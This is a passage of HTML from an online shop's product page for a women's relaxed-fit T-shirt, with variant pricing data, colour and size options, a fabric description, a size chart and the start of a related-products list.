Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:512,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;506\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;35.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_Black-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.17&quot;,&quot;weight_html&quot;:&quot;0.17 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt White Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:517,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;507\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_White-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:507,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt White Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:517,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;508\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_White-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:508,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt White Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:517,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;509\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_White-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:509,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.14&quot;,&quot;weight_html&quot;:&quot;0.14 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.23,&quot;display_regular_price&quot;:32.23,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt White Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:517,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;510\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;32.23&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_White-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.15&quot;,&quot;weight_html&quot;:&quot;0.15 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35.65,&quot;display_regular_price&quot;:35.65,&quot;image&quot;:{&quot;title&quot;:&quot;womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;alt&quot;:&quot;Womens Relaxed-T-Shirt White Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/womens-relaxed-t-shirt-white-front-615fbd6208083-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:517,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;511\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;35.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FBD66C36EB_White-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.17&quot;,&quot;weight_html&quot;:&quot;0.17 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="navy" >Navy</option><option value="white" >White</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_694c9d2f65cd7">Women&#039;s Relaxed T-Shirt - FC quantity</label>
		<input
			type="number"
			id="quantity_694c9d2f65cd7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="496" />
	<input type="hidden" name="product_id" value="496" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://shop.forestcoin.earth/fc-items/women/shirts-women/" rel="tag">Shirts</a>, <a href="https://shop.forestcoin.earth/fc-items/shirts/" rel="tag">Shirts</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="size_chart_tab" id="tab-title-size_chart" role="tab" aria-controls="tab-size_chart">
					<a href="#tab-size_chart">
						Size Chart					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>This just might be the softest and most comfortable women&#8217;s t-shirt you&#8217;ll ever own. Combine the relaxed fit and smooth fabric of this tee with jeans to create an effortless every-day outfit, or dress it up with a jacket and dress pants for a business casual look.</p>
<p>• 100% combed and ring-spun cotton<br />
• Athletic heather is 90% cotton, 10% polyester<br />
• Other heather colors are 52% cotton, 48% polyester<br />
• Fabric weight: 4.2 oz/y² (142 g/m²)<br />
• Relaxed fit<br />
• Pre-shrunk fabric<br />
• Side-seamed construction<br />
• Crew neck</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--size_chart panel entry-content wc-tab" id="tab-size_chart" role="tabpanel" aria-labelledby="tab-title-size_chart">
				<h2>Size Chart</h2><strong class="size-guide-title">Size guide</strong>
<div class="table-responsive dynamic" data-unit-system="imperial">
<table cellpadding="5">
<tbody>
<tr>
<td></td>
<td><strong>S</strong></td>
<td><strong>M</strong></td>
<td><strong>L</strong></td>
<td><strong>XL</strong></td>
<td><strong>2XL</strong></td>
</tr>
<tr>
<td><strong>Shirt Width (inches)</strong></td>
<td>18 1/2</td>
<td>20</td>
<td>22</td>
<td>24</td>
<td>26</td>
</tr>
<tr>
<td><strong>Shirt Length (inches)</strong></td>
<td>25 1/4</td>
<td>26</td>
<td>26 3/4</td>
<td>27 1/2</td>
<td>28 1/4</td>
</tr>
<tr>
<td><strong>US size</strong></td>
<td>2–6</td>
<td>6–10</td>
<td>10–14</td>
<td>14–18</td>
<td>18–22</td>
</tr>
<tr>
<td><strong>EU size</strong></td>
<td>32–36</td>
<td>36–40</td>
<td>40–44</td>
<td>44–48</td>
<td>48–52</td>
</tr>
</tbody>
</table>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-4332 status-publish first instock product_cat-shirts-women product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/unisex-premium-viscose-hemp-t-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/03/unisex-premium-viscose-hemp-t-shirt-caviar-front-621f17f3c43ac.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Unisex Premium Viscose Hemp T-shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="4332"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;46.12</bdi></span></span></span>
